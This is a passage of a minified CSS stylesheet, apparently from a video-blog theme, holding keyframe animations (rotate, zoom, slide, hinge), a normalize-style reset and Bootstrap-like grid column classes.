rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0;}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0;}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1;}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0;}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1;}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0;}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0;}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0;}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0;}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0;}}.hinge{-webkit-animation-name:hinge;animation-name:hinge;}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);}to{opacity:1;-webkit-transform:none;transform:none;}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn;}@-webkit-keyframes rollOut{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);}}@keyframes rollOut{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut;}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown;}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft;}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight;}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp;}@-webkit-keyframes zoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}@keyframes zoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown;}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight;}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp;}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown;}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}b,optgroup,strong{font-weight:700;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{vertical-align:middle;}svg:not(:root){overflow:hidden;}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre,textarea{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}*,.mfp-container,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}table{border-collapse:collapse;border-spacing:0;}*,:after,:before{box-sizing:border-box;}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle,.vlog-author .avatar,.vlog-count,.vlog-icon,.vlog-rounded-photo{border-radius:50%;}hr{margin-top:20px;border:0;border-top:1px solid #eee;}[role=button]{cursor:pointer;}.lead{font-size:16px;font-weight:300;line-height:1.4;}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0;}address,dd,dt{line-height:1.42857143;}@media (min-width:768px){.lead{font-size:21px;}}.small,small{font-size:85%;}.mark,mark{background-color:#fcf8e3;padding:.2em;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-lowercase{text-transform:lowercase;}.text-uppercase{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}ol,ul{margin:0;}dl{margin-top:0;}dd{margin-left:0;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}.container{width:751px;}}.container,.container-fluid{margin-right:auto;margin-left:auto;}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777;}.initialism{font-size:90%;text-transform:uppercase;}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777;}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"— ";}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right;}.container,.container-fluid{padding-left:18px;padding-right:18px;}.fa-fw,.fa-li,.mfp-container{text-align:center;}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:"";}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:" —";}@media (min-width:992px){.container{width:976px;}}@media (min-width:1272px){.container{width:1140px;}}.row{margin-left:-18px;margin-right:-18px;}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:18px;padding-right:18px;}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:auto;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:auto;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media 